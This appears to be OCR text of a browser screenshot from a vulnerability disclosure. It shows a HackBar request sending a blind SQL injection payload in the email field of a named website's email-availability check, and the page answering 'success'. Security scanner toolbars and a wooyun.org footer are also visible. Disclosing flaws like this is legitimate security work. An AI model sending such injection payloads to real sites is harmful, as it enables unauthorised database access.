 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.haoshik...=isEmailAvailable +
INT SQL XSS Encryption Encoding Other
Load URL http://www.haoshiku.com/index.php?app=home&mod=Public&act=isEmailAvailable -
Split URL +
Execute
Enable Post data Enable Referrer
Post data email=test@163.com"and left(version(),1)=0%23 -
+
www.haoshiku.com/index.php?app=home&mod=Public&act=isEmailAvailable 百度
最近使用的书签 访问最多 hacker SQL SecureZone websecure PC&PHONE movie school 常用 »
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
success
× 58.63.237.213 Fiddler: OFF (auto)
www.wooyun.org